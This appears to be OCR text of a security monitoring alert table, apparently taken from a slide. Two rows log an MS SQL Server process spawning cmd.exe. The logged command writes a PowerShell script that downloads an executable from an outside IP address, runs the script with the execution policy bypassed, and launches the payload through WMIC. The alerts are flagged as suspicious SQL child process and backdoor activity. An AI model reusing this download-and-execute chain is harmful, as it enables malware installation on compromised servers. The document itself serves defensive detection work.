 process.command_line event.reason process.name process.parent. rule.name host.name user
%SYSTEM%\cmd.exe "C:\Windows\\System32\\cmd.exe" /C
echo $cl = New-Object System.Net.WebClient
>C:?\ProgramData\\updt.ps1 & echo
$cl.DownloadFile("http://80.66.75.47/Dxccaejs.exe",
"C:?\ProgramData\\tzt.bat") >> C:?\ProgramData\\updt.ps1 &
powershell -ExecutionPolicy Bypass
C:?\ProgramData\\updt.ps1 & WMIC process call create
"C:?\ProgramData\\tzt.bat"
ProcessCreated %PROGRAMFILES%\microsoft cmd.exe sqlservr.exe
Suspicious MS SQL
(sqlservr.exe) Child
Process [R0401]
.local mssql$wavesoft
%SYSTEM%\cmd.exe "C:\Windows\\System32\\cmd.exe" /C
echo $cl = New-Object System.Net.WebClient
>C:?\ProgramData\\updt.ps1 & echo
$cl.DownloadFile("http://80.66.75.47/Dxccaejs.exe",
"C:?\ProgramData\\tzt.bat") >> C:?\ProgramData\\updt.ps1 &
powershell -ExecutionPolicy Bypass
C:?\ProgramData\\updt.ps1 & WMIC process call create
"C:?\ProgramData\\tzt.bat"
ProcessCreated %PROGRAMFILES%\microsoft cmd.exe sqlservr.exe
Generic MS SQL
Backdoor Activity -
Child Process [R0402]
.local mssql$wavesoft